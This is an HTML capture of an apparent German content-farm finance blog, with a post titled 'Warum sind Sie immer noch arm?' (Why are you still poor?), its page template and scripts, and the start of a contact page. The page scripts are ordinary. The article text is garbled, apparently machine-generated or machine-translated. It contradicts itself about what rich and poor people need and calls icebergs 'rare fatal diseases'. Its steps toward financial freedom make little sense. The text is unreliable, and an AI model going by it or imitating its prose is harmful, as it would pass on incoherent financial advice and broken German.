
<file: c2b25aab03ee80b695bc8cdda821958b.html>
<!doctype html>
<html lang="en">
<head>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    

    <title>Warum sind Sie immer noch arm?</title>

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Libre+Baskerville:ital,wght@0,400;0,700;1,400&display=swap"
          rel="stylesheet">


    <link rel="stylesheet" href="assets/css/style-starter.css">

    <script src="assets/js/jquery-3.3.1.min.js"></script>
</head>
<body>

<header class="w3l-header">
    <div class="container-fluid">

        <nav class="navbar navbar-expand-lg navbar-light fill px-lg-0 py-0 px-sm-3 px-0">
            <a class="navbar-brand" href="index.html">
                <span class="fa fa-newspaper-o"></span> Dollar</a>

            <button class="navbar-toggler collapsed" type="button" data-toggle="collapse"
                    data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Toggle navigation">

                <span class="fa icon-expand fa-bars"></span>
                <span class="fa icon-close fa-times"></span>
            </button>

            <div class="collapse navbar-collapse left" id="navbarSupportedContent">
                <nav class="mx-auto">
                    <div class="search-bar">
                        <form class="search">
                            <input type="search" class="search__input" name="search"
                                   placeholder="Suche"
                                   onload="equalWidth()" required>
                            <span class="fa fa-search search__icon"></span>
                        </form>
                    </div>
                </nav>
                <ul class="navbar-nav">
                    <li class="nav-item active">
                        <a class="nav-link" href="index.html">Startseite</a>
                    </li>
                    <li class="nav-item dropdown @@pages__active">
                        <a class="nav-link dropdown-toggle" href="" id="navbarDropdown" role="button"
                           data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                            noch <span class="fa fa-angle-down"></span>
                        </a>
                        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                            <a class="dropdown-item @@b__active" href="blog.html">Artikel</a>
                        </div>
                    </li>
                    <li class="nav-item @@contact__active">
                        <a class="nav-link" href="contact.html">Kontakte</a>
                    </li>
                </ul>
            </div>

            <div class="mobile-position">
                <nav class="navigation">
                    <div class="theme-switch-wrapper">
                        <label class="theme-switch" for="checkbox">
                            <input type="checkbox" id="checkbox">
                            <div class="mode-container">
                                <i class="gg-sun"></i>
                                <i class="gg-moon"></i>
                            </div>
                        </label>
                    </div>
                </nav>
            </div>

        </nav>
    </div>

</header>

<section class="text-11 py-5">
    <div class="text11 py-lg-5 py-md-4">
        <div class="container">
            <div class="blog-title px-md-5">
                <h3 class="title-big">Warum sind Sie immer noch arm?
                </h3>
                <ul class="blog-list">
                    <li>
                        <p> <strong>06.12.2020</strong></p>
                    </li>
                    <li>
                        <p> <a href="#author"><strong>Hans-Martin</strong></a></p>
                    </li>
                    <li>
                        <p> <a href="#category"><strong>4 min.</strong></a></p>
                    </li>
                </ul>
            </div>
        </div>
        <div class="image mb-sm-5 mb-4">
            <img src="./assets/images/image00022.jpg" alt="" class="img-fluid radius-image-full" style="display: block; margin: 0 auto;">
        </div>
        <div class="container">
            <div class="row">
                <div class="col-lg-8">
                    <div class="text11-content">
                         <strong>Warum sind Sie immer noch arm? </strong> In einer Krise, das Leben wird noch seltsamer. Und noch seltsamer als das erste . Warum reichen und Armen Menschen unterscheiden? Warum haben Sie zu gehen, um den gleichen club, den gleichen job, um ausgezahlt zu werden? Warum nicht haben Sie genug von diesen Dingen in Ihrem Leben zu ernähren, bequem? Schließlich ist es diese Dinge, die wir sind in einem ständigen brauchen Geld aus. Und das ist sogar ein sehr großer Unterschied! Es stellt sich heraus, dass das problem liegt in einem Bereich ist . Die Armen haben nicht genug von Ihnen gibt Es auch Probleme mit den Finanzen. Dies ist eine Natürliche Folge von dem Mangel an die richtige Ernährung und körperliche Aktivität. Reichtum ist. Die reichen "fressen" alles, was Die Armen, im Gegenteil, die brauchen alles! Vor allem Lebensmittel. Vor allem die Liebe, Ihre Herzen sind "für" Rind und Huhn. Besonders gute, qualitativ hochwertige Sport Nahrung. Und, natürlich, Sie brauchen auch Wasser, Licht, frisch und warm. Und sogar Luxus. Um die Sache noch schlimmer, die reichen haben die Angewohnheit, zu Klagen, um Ihre Freunde und Kollegen, dass Sie so" wenig Geld". Sie haben sich zu beschweren über das Leben auf jeden. Auch diejenigen, die jetzt plötzlich aus der Asche gestiegen. Ach, nicht addieren! Es würde scheinen, hinzufügen das ist alles irgendwie hoffnungslos, dass Sie verbringen sollten" so-und-so", etc.. Aber was hat der Kapitän der yacht denken? Ein steward, anscheinend beschäftigt, sich zu beklagen, und er wird sofort entlassen. Und, natürlich, nach dem Vorfall mit den reichen, die Armen und ältere Menschen beginnen, Sie zu beeinflussen, auch mehr offensichtliche Anzeichen von Mangel an Geld. Der einzige Unterschied ist, dass je reicher Sie sind, desto besser Sie sich Verhalten. Die Armen, im Gegenteil, nichts brauchen. Vor allem, Sie brauchen Nahrung und Licht. Und, natürlich, um Geld zu verdienen. Wir sehen die Menschen in teuren Anzügen herausziehen von teuren smartphones. Aber die die Armen haben genug! Sie möchten ein neues Auto kaufen, aber Sie haben noch genug von diesen Dingen in Ihrer Reichweite. Sie Reisen wollen, eine zusätzliche 150 Meter, aber Sie haben noch 5x5 in Ihren Händen. Sie brauchen Licht, warme Plätze zum übernachten in hotels und nicht so große Eisberge in der Ferne. Wenn Sie vergleichen Sie mit den reichsten Menschen unserer Zeit, Sie wird kommen zu dem Schluss, dass: Eisberge sind nicht real; die reichsten Menschen auf unserem Planeten die Reise nicht an; Eisberge sind seltene Krankheiten, die tödlich sind. 2) es ist eine Korrektur In einer Krise, die Sie normalerweise nicht bemerken. Die news-feeds in der Regel wiederum in Schlagzeilen. Die Armen, früh aufstehen, zur Arbeit gehen, und glaube nicht, dass für einen Tag oder zwei. Dann starten Sie auf der couch liegen und ruhig beschweren sich über verspätete Löhne und der Mangel an Schlaf. Sie beklagen, dass Sie haben alles, was Sie brauchen für ein menschenwürdiges Leben. Und Sie verstehen nicht, dass Sie nicht genug Geld haben, für alles. 3) Sie müssen eine backup-Dein Leben wird nur besser, wenn Sie einen guten job und stabiles Einkommen. Aber dann wird alles zerfallen sehr schnell, da Sie meist nicht passen in die falschen Kreise. Das gleiche passiert mit dem Geld: man kann nicht Reich werden an einem Ort. Sie können nicht Reich in einem großen Weg. Sie brauchen eine gute Zukunft und reiche Eltern. Aber hier ist die Sache-es geht nicht darum, schnell Geld. Es geht darum, in der Lage zu handhaben und Vertrauen Sie Ihr Geld in eine ausgewogene Weise. 4) KEINE EINKÄUFE sind erforderlich, um zu investieren oder zu erhöhen Ihre Ersparnisse, Weil Sie nur in die Irre führen. In einem Ort. in einem anderen. Um nicht, um Reich zu werden, es ist genug zu halten, um nur einen Satz von Regeln. Und dies ist der erste und wichtigste Schritt. PRAXIS. Lassen Sie den Worten Taten Folgen zu lassen. 1) Denken Sie darüber nach, wo Sie jetzt sind. Was Ort, um zu Leben, welche Möglichkeiten Sie haben, wo Sie jetzt gehen? Was die finanziellen Möglichkeiten hatten Sie? 2) Studie und der Studie mindestens einmal im Jahr groß angelegte Studien. Studie die gleichen Bereiche, die von Interesse für 15-20 Jahre. Studie die Ergebnisse der Finanzmärkte bis zu einem Jahr. Blick auf Ihr Spiegelbild jeden Tag. Welche Schlussfolgerungen können Sie sehen: wir Leben, wir entwickeln, wir sind derzeit nicht in irgendwelche ernsthaften Probleme, Schwierigkeiten, etc. Wir sind, wir scheinen in die richtige Richtung bewegen, und die Welt um uns herum scheint sich zu bewegen in die andere Richtung. Dies ist der erste, grundlegende Schritt auf dem Weg zum Glück. Durch die folgenden, erhalten Sie auf die sehr kritischen Punkt, wo Sie tatsächlich die Wahl haben, ob Sie wollen arbeiten, Geld sparen, oder investieren Sie. Es ist wichtig zu verstehen, wo der Weg zur finanziellen Freiheit liegt. Denn es ist nicht gemalt, mit großen Augen und einem pickligen Nase. Wir sprechen über die Entscheidungen, die Sie machen, die Entscheidungen, die dazu führen, die Leistung Ihres

                        <div class="social-share-blog mt-5">

                            <ul class="column3 tags m-0 p-0">
                                <li>
                                    <p class="m-0 mr-sm-4 mr-2">Tags :</p>
                                </li>
                                <li><a href="#" class="btn-small">Mein Beitrag</a></li>
                                <li><a href="#" class="btn-small">Dollar</a></li>

                            </ul>
                            <ul class="column3 social m-0 p-0">
                                <li>
                                    <p class="m-0 mr-sm-4 mr-2">Teilen in sozialen. Netzwerken :</p>
                                </li>
                                <li><a href="#facebook" class="facebook"><span class="fa fa-facebook-square"></span></a>
                                </li>
                                <li><a href="#twitter" class="twitter"><span class="fa fa-twitter"></span></a></li>
                                <li><a href="#linkedin" class="linkedin"><span class="fa fa-linkedin"></span></a></li>
                                <li><a href="#envelope" class="mail"><span class="fa fa-envelope"></span></a></li>
                            </ul>
                        </div>
                        <div class="new-posts clearfix">
                            <a class="prev-post pull-left" href="#prev"><span class="fa fa-arrow-left"
                                                                              aria-hidden="true"></span></a>
                            <a class="next-post pull-right" href="#next"><span class="fa fa-arrow-right"
                                                                                         aria-hidden="true"></span></a>
                        </div>
                    </div>

                        <div class="leave-comment-form" id="comment" style="margin: 40px 0;">
                            <h3 class="aside-title">Hinterlasse einen Kommentar</h3>
                            <form action="thanks.html" method="get">
                                <div class="input-grids">
                                    <div class="form-group">
                                        <input type="text" name="Name" class="form-control" placeholder="Name"
                                               required="">
                                    </div>
                                    <div class="form-group">
                                        <input type="email" name="Email" class="form-control" placeholder="Email"
                                               required="">
                                    </div>
                                    <div class="form-group">
                                    <textarea name="Comment" class="form-control" placeholder="Der Text des Kommentars"
                                              required=""></textarea>
                                    </div>
                                </div>
                                <div class="submit text-right">
                                    <button class="btn btn-style btn-primary">Senden</a>
                                </div>
                            </form>
                        </div>

                </div>
                <div class="sidebar-side left col-lg-4 col-md-12 col-sm-12 mt-lg-0 mt-5">
                    <aside class="sidebar d-flex flex-column">

                        <div class="sidebar-widget sidebar-blog-category">
                            <div class="author">
                                <div class="sidebar-title">
                                    <h4>Autor</h4>
                                </div>
                                <div class="author-detalis">
                                    <a href="#" class="author-image"><img src="assets/images/a1.jpg"
                                                                                alt="author image" class="img-fluid"></a>
                                    <div class="author-info">
                                        <a href="#" class="author-name">Hans-Martin</a>
                                        <a href="#" class="btn btn-outline-primary">abonnieren </a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sidebar-widget popular-posts top">
                            <div class="sidebar-title">
                                <h4>Aktuelle Blogeinträge</h4>
                            </div>

                            
                            <article class="post">
                                <figure class="post-thumb"><img src="./assets/images/roberto-junior-4fscbczt9h8-unsplash.jpg" alt=""></figure>
                                <div class="text"><a href="W1nWGvOaYj51bxWIxKyarblWOFI2q.html">
                                    Ein Neuling investor sind, sollten wisse...</a>
                                </div>
                                <div class="post-info">06.12.2020</div>
                            </article>
                            

                            <article class="post">
                                <figure class="post-thumb"><img src="./assets/images/dose-media-bu6jyhsi6zo-unsplash.jpg" alt=""></figure>
                                <div class="text"><a href="WnyOeolqcc5w2mwfrukzkZo.html">
                                    Wie immer "mit Geld"</a>
                                </div>
                                <div class="post-info">06.12.2020</div>
                            </article>
                            

                            <article class="post">
                                <figure class="post-thumb"><img src="./assets/images/chris-liverani-ndfqqq_7qwm-unsplash.jpg" alt=""></figure>
                                <div class="text"><a href="bd3da321678a20cbed6f19fa39773615.html">
                                    Was passieren kann, einen Börsen-Anfän...</a>
                                </div>
                                <div class="post-info">06.12.2020</div>
                            </article>
                            

                            <article class="post">
                                <figure class="post-thumb"><img src="./assets/images/clay-banks-lka6qt_agds-unsplash.jpg" alt=""></figure>
                                <div class="text"><a href="VY5nR1O7NHOL29Ode8LbYKDt9dnr9.html">
                                    Welche Probleme gibt es in Ihrem Leben (...</a>
                                </div>
                                <div class="post-info">06.12.2020</div>
                            </article>
                            

                            <article class="post">
                                <figure class="post-thumb"><img src="./assets/images/image00022.jpg" alt=""></figure>
                                <div class="text"><a href="c2b25aab03ee80b695bc8cdda821958b.html">
                                    Warum sind Sie immer noch arm?</a>
                                </div>
                                <div class="post-info">06.12.2020</div>
                            </article>
                            


                        </div>

                    </aside>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- //single post -->

<div class="w3l-homeblock2 py-5">
    <div class="container py-lg-5 py-md-4">
        <h3 class="section-title-left mb-4">ähnliches</h3>
        <div class="row">
            
            <div class="col-lg-4 col-md-6 item">
                <div class="card">
                    <div class="card-header p-0 position-relative">
                        <a href="W1nWGvOaYj51bxWIxKyarblWOFI2q.html">
                            <img class="card-img-bottom d-block radius-image-full" src="./assets/images/roberto-junior-4fscbczt9h8-unsplash.jpg"
                                 alt="Card image cap">
                        </a>
                    </div>
                    <div class="card-body blog-details">
                        <a href="W1nWGvOaYj51bxWIxKyarblWOFI2q.html" class="blog-desc">Ein Neuling investor sind, sollten wissen, die Grundlagen von In...
                        </a>
                        <p> <strong> </strong> Grüße, Liebe Leserinnen und Leser! In diesem Artikel lernen Sie die Grundlagen der In...</p>
                        <div class="author align-items-center mt-3 mb-1">
                            <img src="assets/images/a1.jpg" alt="" class="img-fluid rounded-circle">
                            <ul class="blog-meta">
                                <li>
                                    <a href="">Hans-Martin</a>
                                </li>
                                <li class="meta-item blog-lesson">
                                    <span class="meta-value"> 06.12.2020 </span>. <span
                                        class="meta-value ml-2"><span class="fa fa-clock-o"></span> 4 min.</span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            

            <div class="col-lg-4 col-md-6 item">
                <div class="card">
                    <div class="card-header p-0 position-relative">
                        <a href="WnyOeolqcc5w2mwfrukzkZo.html">
                            <img class="card-img-bottom d-block radius-image-full" src="./assets/images/dose-media-bu6jyhsi6zo-unsplash.jpg"
                                 alt="Card image cap">
                        </a>
                    </div>
                    <div class="card-body blog-details">
                        <a href="WnyOeolqcc5w2mwfrukzkZo.html" class="blog-desc">Wie immer "mit Geld"
                        </a>
                        <p><strong> </strong> Grüße, Liebe Leserin, lieber Leser! Ich gebe Ihnen die Antwort auf die Frage "was tun ...</p>
                        <div class="author align-items-center mt-3 mb-1">
                            <img src="assets/images/a1.jpg" alt="" class="img-fluid rounded-circle">
                            <ul class="blog-meta">
                                <li>
                                    <a href="">Hans-Martin</a>
                                </li>
                                <li class="meta-item blog-lesson">
                                    <span class="meta-value"> 06.12.2020 </span>. <span
                                        class="meta-value ml-2"><span class="fa fa-clock-o"></span> 4 min.</span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            

            <div class="col-lg-4 col-md-6 item">
                <div class="card">
                    <div class="card-header p-0 position-relative">
                        <a href="bd3da321678a20cbed6f19fa39773615.html">
                            <img class="card-img-bottom d-block radius-image-full" src="./assets/images/chris-liverani-ndfqqq_7qwm-unsplash.jpg"
                                 alt="Card image cap">
                        </a>
                    </div>
                    <div class="card-body blog-details">
                        <a href="bd3da321678a20cbed6f19fa39773615.html" class="blog-desc">Was passieren kann, einen Börsen-Anfänger?
                        </a>
                        <p> <strong> </strong> Grüße, Liebe Leserinnen und Leser! In diesem Artikel werden wir analysieren die Folge...</p>
                        <div class="author align-items-center mt-3 mb-1">
                            <img src="assets/images/a1.jpg" alt="" class="img-fluid rounded-circle">
                            <ul class="blog-meta">
                                <li>
                                    <a href="">Hans-Martin</a>
                                </li>
                                <li class="meta-item blog-lesson">
                                    <span class="meta-value"> 06.12.2020 </span>. <span
                                        class="meta-value ml-2"><span class="fa fa-clock-o"></span> 4 min.</span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            

        </div>
    </div>
</div>

<section class="app-footer">
    <footer class="footer-28 py-5">
        <div class="footer-bg-layer">
            <div class="container py-lg-3">
                <div class="row footer-top-28">
                    <div class="col-lg-4 footer-list-28 copy-right mb-lg-0 mb-sm-5 mt-sm-0 mt-4">
                        <a class="navbar-brand mb-3" href="index.html">
                            <span class="fa fa-newspaper-o"></span> Dollar</a>
                        <p class="copy-footer-28"> © 2020. All Rights Reserved. </p>
                    </div>
                    <div class="col-lg-8 row">
                        <div class="col-sm-4 col-6 footer-list-28">
                            <ul>
                                <li><a href="index.html">Startseite</a></li>
                                <li><a href="blog.html">Artikel</a></li>
                                <li><a href="contact.html">Kontakte</a></li>
                                <li><a href="policy.html">Datenschutzerklärung</a></li>
                                <li><a href="terms.html">Die Allgemeinen Geschäftsbedingungen</a></li>
                            </ul>
                        </div>
                        <div class="col-sm-4 col-6 footer-list-28">
                        </div>
                        <div class="col-sm-4 col-6 footer-list-28 mt-sm-0 mt-4">
                            <ul class="social-icons">
                                <li class="facebook">
                                    <a href="facebook"><span class="fa fa-facebook"></span> Facebook</a></li>
                                <li class="twitter"><a href="twitter"><span class="fa fa-twitter"></span> Twitter</a>
                                </li>
                                <li class="linkedin"><a href="linkedin"><span class="fa fa-linkedin"></span>
                                    Linkedin</a></li>
                                <li class="dribbble"><a href="dribbble"><span class="fa fa-dribbble"></span>
                                    Dribbble</a></li>
                            </ul>

                        </div>
                    </div>
                </div>
            </div>
        </div>
        </div>
    </footer>


    <button onclick="topFunction()" id="movetop" title="Go to top">
        <span class="fa fa-angle-up"></span>
    </button>
    <script>
        // When the user scrolls down 20px from the top of the document, show the button
        window.onscroll = function () {
            scrollFunction()
        };

        function scrollFunction() {
            if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
                document.getElementById("movetop").style.display = "block";
            } else {
                document.getElementById("movetop").style.display = "none";
            }
        }

        // When the user clicks on the button, scroll to the top of the document
        function topFunction() {
            document.body.scrollTop = 0;
            document.documentElement.scrollTop = 0;
        }
    </script>

</section>


<script>
    $(function () {
        $('.navbar-toggler').click(function () {
            $('body').toggleClass('noscroll');
        })
    });
</script>


<script src="assets/js/jquery-3.3.1.min.js"></script>


<script src="assets/js/theme-change.js"></script>


<script src="assets/js/owl.carousel.js"></script>


<script>
    $(document).ready(function () {
        $('.owl-testimonial').owlCarousel({
            loop: true,
            margin: 0,
            nav: true,
            responsiveClass: true,
            autoplay: false,
            autoplayTimeout: 5000,
            autoplaySpeed: 1000,
            autoplayHoverPause: false,
            responsive: {
                0: {
                    items: 1,
                    nav: false
                },
                480: {
                    items: 1,
                    nav: false
                },
                667: {
                    items: 1,
                    nav: true
                },
                1000: {
                    items: 1,
                    nav: true
                }
            }
        })
    })
</script>

<div class='cookie-banner'>
    <p>
        Die Webseite nutzt cookie-Dateien. Sie ermöglichen, Sie zu erkennen und erhalten Informationen zu Ihren Erfahrungen.Durch die weitere Nutzung der Website, ich bin einverstanden mit der Verwendung von Cookies Inhaber der Website in übereinstimmung mit  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-Politik</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function() {
        $('.close-cookie').click(function () {
            $('.cookie-banner').hide();
        })
    }
</script>

<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>

<script src="assets/js/bootstrap.min.js"></script>

</body>

</html>
</file>


<file: contact.html>
<!doctype html>
<html lang="en">
<head>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    

    <title>Kontakte</title>

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Libre+Baskerville:ital,wght@0,400;0,700;1,400&display=swap"
          rel="stylesheet">


    <link rel="stylesheet" href="assets/css/style-starter.css">

    <script src="assets/js/jquery-3.3.1.min.js"></script>
</head>
<body>

<header class="w3l-header">
    <div class="container-fluid">

        <nav class="navbar navbar-expand-lg navbar-light fill px-lg-0 py-0 px-sm-3 px-0">
            <a class="navbar-brand" href="index.html">
                <span class="fa fa-newspaper-o"></span> Ich Millionär</a>

            <button class="navbar-toggler collapsed" type="button" data-toggle="collapse"
                    data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Toggle navigation">

                <span class="fa icon-expand fa-bars"></span>
                <span class="fa icon-close fa-times"></span>
            </button>

            <div class="collapse navbar-collapse left" id="navbarSupportedContent">
                <nav class="mx-auto">
                    <div class="search-bar">
                        <form class="search">
